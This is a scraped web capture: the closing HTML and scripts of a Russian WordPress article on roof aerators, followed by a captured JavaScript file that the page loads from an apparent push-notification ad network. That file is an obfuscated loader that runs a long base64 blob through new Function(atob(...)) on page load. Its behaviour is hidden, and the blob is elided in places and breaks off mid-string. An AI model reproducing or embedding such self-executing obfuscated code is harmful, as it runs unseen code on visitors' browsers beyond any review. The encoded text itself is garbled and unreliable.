}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3b8ddd37b3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js
body_size: 13995
content:
!function(){let c=new Function(atob('[base64]/nobjnoaXnoaPnoaLnoKTnoa/noKDnoajnoKXnobfnoKvnobnnob/noannoKznob/nobjnob7noaXnoa/nobjnoKvnoLfnoarnobnnoaLnoa/[base64]/noKbnoLznobTnoLjnoKbnoLznobTnoLnnoKbnoLznobTnoLrnoKbnoLznobTnoLvnoKbnoLznobTnoLTnoKHnoarnoLfnobHnoarnobnnoaLnoa/[base64]/noaTnoa3nob7noY/noaPnoajnoannoY3nobjnoKvnoZHnoKTnoafnoKXnoZLnoaXnoLfnoabnoKfnoLHnoZ/nobjnob7noaXnoaLnoavnoZfnoKvnoarnob7noaPnoaHnoY/noaTnoa3nob7noY/noaPnoajnoannoKvnoZHnoKTnoaDnoKXnoLfnobHnob7noannobjnobnnob7noaLnoKznoabnoLfnobHnoa/noaPnoaLnob/nobjnoKznoaHnoLHnoKvnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKvnoKDnoaPnoLHnoK3noZfnoZHnoKDnobznoLHnoaHnoKfnoKvnoabnoYvnoaPnoY/noLvnoa7noaHnoYbnoKvnoLfnoaXnoarnoKTnoa/noZfnobznoZHnoKXnob7noannobjnobnnob7noaLnoLfnoa/noZfnobznoZHnoLHnoLznobTnoL3noLfnobrnoa3nob7noKznob3noLfnoaXnoarnoKTnoa/noZfnoKvnoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKvnoZHnoKXnobfnob3noLHnoaLnoannobvnoKznoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKTnoavnoKTnoKvvj5rvj4rvj4rvj43vj47vj4fvj5rvj43vj4Hvj4bvj4Hvj5znoKvnoKDnoannoKTnoLznobTnoL3noL3noajnoa/noKXnoKXnoKXnoLfnobHnoannoaDnob/noannobfnob3noLHnoa/[base64]/noa/[base64]/[base64]/noKXnoKXnoKDnoK3noK3noZfnoZHnoKDnoK3noK3noZfnoZHnoKDnoaLnobnnoaDnoaDnoKXnoLfnobHnoaXnoarnoKTnob3noKXnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnob3noKXnoLfnoa/noaPnoaLnob/nobjnoKznob7noLHnoavnoKTnoKvul47ul43ulrzul4nul4bul6rulr3ul5/ul6ful7zul6Xul63ul4/ul6rulr3ul5Xul67ul53ul5Dul4vul77ulrrul7Xul6Hul7rul47ul6nul5Tulrjul4bul73ul7bul6PulrXulrjul4ful6Hul4Lul7Tul47ul6Lul4vul5zul53ulrjul63ul4ful73ul4nulrXul6LulrXul6bulrvul6jul53ul5/ul6rul4/ul4Pul47ul43ul4jul5bul4ful6Pul5Dul4jul7jul6Hul6Lul63ul7rul6/ul4Pul7rul4Tul4bul5Dul7nul6fulrvul6Dul7vul5Pul4vul5nnoKvnoKDnoannoKTnoKXnoKXnoLfnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznob/[base64]/nobjnoaXnoaPnoaLnoKTnobrnoKDnobvnoKXnobfnob7noannobjnobnnob7noaLnoKznobrnoLHnoLHnoLHnobnnoZfnobvnoZHnoLfnobHnoKDnobnnoKXnoLfnobHnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznobTnoKTnobbnoKXnobfnoa/noaPnoaLnob/nobjnoKznoY3noLHnoKvnoLHnoKvnoZfnoKvnob7noannobznoannoa3nobjnoKvnoZHnoKTnoKTnoLznobTnoLjnoKHnobbnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoKnnoLznobTnoLjnoKXnoKnnoLznobTnoLjnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY7noLHnoKTnobbnoKfnoY3noKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZDnoZDnoKPnoavnoKDnoKvnoKfnoKvnoKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZPnoKPnoavnoKDnoKvnoKPnoKvnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY/noLHnoa/noZfnoKvnoa3nobjnoaPnoa7noKvnoZHnoKTnoY7noKXnoLfnob7noannobjnobnnob7noaLnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoZfnoKvnoarnob7noaPnoaHnoKvnoZHnoKTnoZfnoKLnoKLnoKLnoY/noZHnoZfnoKvnoaHnoa3nobznoKvnoZHnoKTnoYjnoLHnoLLnoYjnoZfnoavnoKTnoKvvqK7vqKXvqKzvqL/vqI7vqKLvqKnvqKjvqIzvqLnnoKvnoKDnoannoKTnoLznobTnoL3noa7noL/noarnoKXnoKXnoZHnoKTnoLznobTnoLznoKXnoKXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoYnnoKTnoKXnobfnobrnoa3nob7noKznoYrnoLHnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoLPnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnobnnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoaDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoa7nob7noaPnobvnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnob/nobXnob/nobjnoannoaHnoYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnoLbnoavnoKTnoKvuk6fuk6DnoKvnoKDnoannoKTnoLznobTnoannoLvnoKXnoKXnoLfnoYrnoLHnoYrnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoL7noKXnoZfnoavnoKTnoKvPpM+/[base64]/[base64]/56G456Gj56Gh56GJ56G656Gp56Gi56G456Cr56GR56Cl56G356Gc56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56CrBxcGHRoC56Cr56Cg56Gp56Ck56C856G056C+56C556C856C756Cl56Cl56Cl56C356Gd56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr756J756Z756V756U756P756I756T756U756M56Cr56Cg56Gp56Ck56C856G056Go56C056C156Cl56Cl56Cl56C356Ge56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oWH7oWX7oWG7oWA7oWX7oWG7oWW7oWH7oWc7oWX7oWQ56Cr56Cg56Gp56Ck56C856G056C456C456C756Cl56Cl56Cl56C356Gf56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qOO7qOe7qOd7qOb7qOO7qOZ7qOZ56Cr56Cg56Gp56Ck56C856G056Gv56Go56C856Cl56Cl56Cl56C356GY56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oS57oSp7oSv7oSi7oS47oSq7oSs7oS57oSu7oSu56Cr56Cg56Gp56Ck56C856G056C456C/56C156Cl56Cl56Cl56C356GZ56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr76ar76a776a976a876a/76a476as76a176at56Cr56Cg56Gp56Ck56C856G056C956Gu56Gt56Gu56Cl56Cl56Cl56C356Ga56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qix7qih7qii7qil7qi37qim7qix7qiq7qit7qiq7qi356Cr56Cg56Gp56Ck56C856G056Gu56C/56C956Cl56Cl56Cl56C356Gb56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr4Lu74Lur4Lun4Lum4Lu94Lu64Lu84Lu54Lu54Lum4Lu74Lu956Cr56Cg56Gp56Ck56C856G056C+56C656Gq56Gu56Cl56Cl56Cl56C356Gx56Gp56Gg56G/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56G256C056G656GK56Gb56Gd56Gn56GD56Gk56GE56GE56G256C156Cr56Cg56Gt56C956Cx56Cr56Ga56G756Gg56GD56G/56G956G056C/56Gu56C456C956C756GU56G556GW56GL56Ge56Gj56Gk56GY56Cr56Cg56Gt56C+56Cx56Cr56GG56C456GN56Gk56G+56C756GG56Gd56Gb56Gd56G156G+56GJ56Go56Go56GK56Gt56C/56GN56GD56Cr56Cg56Gt56C/56Cx56Cr56GL56Ga56GW56Ga56G756Gt56Gq56Go56G256GK56Gv56G456G756C056Gr56C456C556G156C756G756Cr56Cg56Gt56C456Cx56Cr56GQ56G056C+56C856Cr56Cn56Cr56Go56G056G/56G456G256GL56Gj56G056Cr56C356GV56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GV56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cn56Gt56C456Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/noKvnoKDnoannoKTnoLznobTnoL7noL7noannoL/noKXnoKXnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/[base64]/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoa3noajnobXnoKvnoZHnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaHnoKXnobfnoa3nob3noKTnoa3noaHnoKXnoLfnobHnoKXnoLfnobjnob7nobXnobfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ7noannoavnoaXnob/nobjnob7noa3nobjnoaXnoaPnoaLnob/noKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaLnoKXnobfnoaXnoarnoKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnobfnoa3nob3noKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnoLfnobHnobHnoKXnoLfnobHnoa/noa3nobjnoa/noaTnoKTnoa3noaPnoKXnobfnobHnobHnoannoaDnob/[base64]/nobjnoaXnoaPnoaLnoKznoa3nob3noKTnoa3nob7noKXnobfnoaXnoarnoKTnoYPnoLLnoLznobTnoLznoKXnobfnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoYPnoLHnoLznobTnoL3noLfnoa/noaPnoaLnob/nobjnoKznoa3nob/noLHnobfnoKvnobnnob/noannob7noZrnoaXnob/noaXnoa7noaDnoannoYPnoaLnoaDnobXnoKvnoLbnoK3noK3noZfnoZHnobHnoLfnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoLHnobTnoKTnob7noKXnoLfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ/nobnnoa7nob/noa/nob7noaXnobznobjnoaXnoaPnoaLnoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoaXnoarnoKTnoK3noa3nobjnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnobDnobDnob/noKTnoaLnoannobvnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoKTnoa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKDnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKXnobfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoavnoKTnoKvvkZPvkZXvkYLvkZPvkYPvkZLvkYnvkYLvkYXnoKvnoKDnoannoKTnoLznobTnoL3noL3noLnnoLjnoKXnoKXnoZHnoKTnoa3nob/noKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoa/noaPnoaLnob/nobjnoKznoa3nobrnoLHnoYbnoZ/noYPnoYLnoZfnoavnoKTnoKvvjbDvjbfvjbHvjarvja3vjaTvjarvjaXvjbrnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoL3noKXnoKXnoZHnoKTnoa3nobjnoZfnoKvnobjnoaPnoYbnoZ/noYPnoYLnoKvnoZHnoKTnoKXnoKXnoLfnoa3nobbnoKTnoa3nobrnoKXnoLfnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoannoaDnob/noannobfnoa3nobjnoZfnoKvnobnnoaLnob/nobnnoa7nob/noa/nob7noaXnoa7noannoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nob7noZfnoKvnobnnoaLnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoKXnoLfnoa3noLnnoKTnoKXnoLfnobHnoKXnoLfnobHnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobvnoKTnoa3nobTnoKXnobfnoa3noLrnoKTnoYXnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noZfnoZHnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZXnoY7noYfnoabnoL3noavnoYTnoLrnoaHnoYvnoZXnoa7noavnoL/nobTnoaTnoY3nobznoafnoYjnoKvnoKDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKXnoLfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnoaXnoarnoKTnoa3nobTnoKrnoKrnoZnnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZnnoKXnoLfnobHnoaXnoarnoKTnoZjnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZjnoKXnoLfnobHnobHnobrnoa3nob7noKznoa3nobXnoLHnoLznobTnoLznoLfnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobbnoKTnoa3noY3noKXnobfnoaXnoarnoKTnoK3noa3noYTnoKTnoa3noY3noKXnoKXnobfnoa3nobXnoKfnoKfnoLfnobrnoa3nob7noKznoYLnoLHnoKvnoKPnoKPnoKvnoKfnoavnoKTnoKvuhb3uhbruha/[base64]/noLHnoKvnoKvnoKfnoavnoKTnoKvvgajvgbPvgbfvgbnvgbLnoKvnoKDnoannoKTnoLznobTnoL3noLnnoLvnoLznoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3noY3noKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvulZbulYfulYfulbzulZLulY7noKvnoKDnoannoKTnoLznobTnoLjnoLnnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoaHnoKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvgvIbgvJHgvIXgvIHgvJHgvIfgvIDnoKvnoKDnoannoKTnoLznobTnoL7noLrnoLznoLTnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYvnoKXnoKfnoKvnoKrnobrnoannob7nob/noaXnoaPnoaLnoLHnoL7noKvnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvvgLzvgKvvgKjvgKvvgLzvgLzvgKvvgLznoKvnoKDnoannoKTnoLznobTnoL3noLnnoL/noannoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa/noZfnoavnoKTnoKvvjbDvjbPvjb/vjb3vjajvjbXvjbPvjbLnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoLznoKXnoKXnoZHnoZfnoKvnoaTnob7noannoarnoKvnoZHnoKXnoKfnoKvnoKrnoaDnoa3noaLnoavnobnnoa3noavnoannoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYnnoKTnoKXnoKXnoKfnoKvnoKrnoa/noaPnobnnoaLnobjnoZ/noannoaLnoajnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3nobXnoKXnoLfnoaXnoarnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoKXnobfnoaDnoannobjnoKznoa3noYjnoLHnoa3nobvnoa3noaXnobjnoKznoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoZfnoKvnoavnoannobjnoYTnoaXnoavnoaTnoYnnoaLnobjnob7noaPnobznobXnoZrnoa3noaDnobnnoannob/noKvnoZHnoKTnoZfnoKvnoa3nob7noa/noaTnoaXnobjnoannoa/nobjnobnnob7noannoKvnoKDnoKvnoa7noaXnobjnoaLnoannob/nob/noKvnoKDnoKvnoa7nob7noa3noaLnoajnob/noKvnoKDnoKvnoaHnoaPnoa7noaXnoaDnoannoKvnoKDnoKvnoaHnoaPnoajnoannoaDnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnobnnoa3noYrnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnoarnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoYDnoaXnob/nobjnoKvnoKDnoKvnobvnoaPnobvnoLrnoLjnoKvnoZHnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoa3noYjnoLHnoLLnobfnob7noannobjnobnnob7noaLnoKznoa3noYjnoLfnobHnoKXnoLfnoa3noY/noKfnoLHnoKvnoKrnobnnoa3noLHnoKvnoKfnoYbnoZ/noYPnoYLnoZfnoKvnob/nobjnob7noaXnoaLnoavnoaXnoarnobXnoKvnoZHnoKTnoa3noYjnoKXnoLfnobHnobrnoa3nob7noKznoa3noYrnoLHnoaLnoannobvnoKznoZTnoYHnoYDnoYTnobjnobjnobznoZ7noannob3nobnnoannob/nobjnoKTnoKXnoLfnoa3noYrnoZfnoKvnoaPnobznoannoaLnoKvnoZHnoKTnoKvnoZznoYPnoZ/noZjnoKvnoKDnoYLnoKDnoK3noK3noZfnoZHnoKXnoLfnoa3noYrnoZfnoKvnob/noannobjnoZ7noannob3nobnnoannob/nobjnoYTnoannoa3noajnoannob7noKvnoZHnoKTnoavnoKTnoKvur4fur6vur6rur7Dur6Hur6rur7Durqnur5Dur73ur7Tur6HnoKvnoKDnoannoKTnoLznobTnoLXnoarnoLTnoKXnoKXnoKDno